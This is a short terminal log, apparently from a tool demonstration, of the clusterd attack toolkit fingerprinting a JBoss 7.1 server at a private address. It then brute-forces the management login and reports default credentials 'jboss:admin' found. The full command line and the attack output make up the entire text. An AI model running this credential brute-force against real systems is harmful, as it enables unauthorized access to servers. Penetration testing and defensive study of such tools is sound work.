 brandon@devbox:/opt/clusterd$ ./clusterd.py -i 192.168.242.134 -o linux -p 9990 -a jboss -v 7.1 -b jboss --wordlist /tmp/wordlist --jb-info
clusterd/0.3.1 - clustered attack toolkit
[Supporting 6 platforms]
[2014-09-14 03:09PM] Started at 2014-09-14 03:09PM
[2014-09-14 03:09PM] Servers' OS hinted at linux
[2014-09-14 03:09PM] Fingerprinting host '192.168.242.134'
[2014-09-14 03:09PM] Server hinted at 'jboss'
[2014-09-14 03:09PM] Checking jboss version 7.1 JBoss Management...
[2014-09-14 03:09PM] Checking jboss version Any JBoss EJB Invoker Servlet...
[2014-09-14 03:09PM] Checking jboss version Any JBoss HTTP Headers (Unreliable)...
[2014-09-14 03:09PM] Checking jboss version Any JBoss JMX Invoker Servlet...
[2014-09-14 03:09PM] Checking jboss version Any JBoss RMI Interface...
[2014-09-14 03:09PM] Checking jboss version Any JBoss Status Page...
[2014-09-14 03:09PM] Matched 1 fingerprints for service jboss
[2014-09-14 03:09PM] JBoss Management (version 7.1)
[2014-09-14 03:09PM] Fingerprinting completed.
[2014-09-14 03:09PM] Attempting to retrieve JBoss info...
[2014-09-14 03:09PM] Brute forcing password for jboss [3/7]
[2014-09-14 03:09PM] Successful login jboss:admin Boom!
[2014-09-14 03:09PM] class-path:
[2014-09-14 03:09PM] spec-vendor: Oracle Corporation
[2014-09-14 03:09PM] start-time: 1410649100999